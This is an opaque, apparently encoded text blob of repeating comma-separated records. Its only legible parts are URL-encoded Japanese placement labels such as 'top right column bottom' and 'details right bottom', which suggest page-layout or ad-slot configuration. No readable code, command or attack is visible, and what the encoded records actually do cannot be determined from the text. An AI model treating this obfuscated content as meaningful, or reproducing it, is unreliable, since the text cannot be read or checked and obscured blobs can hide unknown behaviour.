vrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrj